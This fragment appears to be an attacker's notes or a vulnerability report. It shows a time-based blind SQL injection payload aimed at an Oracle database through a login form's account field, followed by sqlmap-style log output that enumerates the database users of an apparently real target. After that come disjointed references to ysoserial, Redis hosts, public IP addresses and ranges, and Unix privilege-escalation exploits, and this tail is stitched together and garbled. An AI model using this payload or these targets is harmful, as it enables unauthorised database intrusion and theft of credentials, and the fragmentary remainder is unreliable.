 Payload: hiAccount=' AND 4225=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(84)||CHR(80)||CHR(87),5) AND 'F
PW=true&tfAccount=admin&tfPassWord=
---
[09:46:55] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:46:55] [INFO] fetching database users password hashes
[09:46:55] [INFO] fetching database users
[09:46:55] [INFO] fetching number of database users
[09:46:55] [INFO] resumed: 25
[09:46:55] [INFO] resumed: DRB
[09:46:55] [INFO] resumed: MCCHECKMC963
[09:46:55] [INFO] resumed: SNAPADMIN
[09:46:55] [INFO] resumed: MDSYS
[09:46:55] [INFO] resumed: ORDPLUGINS
[09:46:55] [INFO] resumed: ORDSYS
[09:46:55] [INFO] resumed: WMSYS
[09:46:55] [INFO] resumed: DBSNMP
[09:46:55] [INFO] resumed: OUTLN
[09:46:55] [INFO] resumed: SYSTEM
[09:46:55] [INFO] resumed: SYS
[09:46:55] [INFO] resumed: ZJGISADM
[09:46:55] [INFO] resumed: SMS
[09:46:55] [INFO] resumed: SNAPPROXY
[09:46:55] [INFO] resumed: REPTEST
[09:46:55] [INFO] resumed: GDOSYS
[09:46:55] [INFO] resumed: GEOSOFT
[09:46:55] [INFO] resumed: TMP09
ysoserial-0.0.2-all-
jar
redis5
10.0.0.0
61.135.171.197
redis2
202.111.152.0
218.25.255.0
redis3
134.32.28.0
60.19.18.68
redis4
114.247.168.0
ZIP
Unix-Privilege-
Escalation-Exploits-
www.wooyun.org